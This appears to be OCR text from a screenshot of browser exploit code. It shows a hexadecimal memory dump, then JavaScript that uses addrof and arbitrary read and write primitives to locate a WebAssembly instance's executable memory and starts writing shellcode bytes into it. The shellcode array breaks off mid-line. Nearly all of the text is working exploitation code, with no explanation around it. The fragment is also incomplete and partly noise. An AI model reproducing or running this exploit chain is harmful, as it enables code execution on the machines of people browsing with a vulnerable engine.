
0x3f8108212bb4: 0x0001000000007f37      0x0000ff
0x3f8108212bc4: 0x0000004800000000      0x080426
0x3f8108212bd4: 0x0000560d463561c0      0x000000
0x3f8108212be4: 0x0000000000000000      0x000000
0x3f8108212bf4: 0x0000000000000000      0x000056
0x3f8108212c04: 0x00003f8100000000      0x000002
0x3f8108212c14: 0x080877e108087629      0x08212b
*/
// diff: 0x68
// get rwx addr
let wasm_addr = addrof(wasm_instance);
let rwx_addr = aar(wasm_addr + 0x68n)
set_address_aaw_outside(rwx_addr)
// write shellcode
let shellcode = [72, 49, 210, 82, 72, 184, 47, 9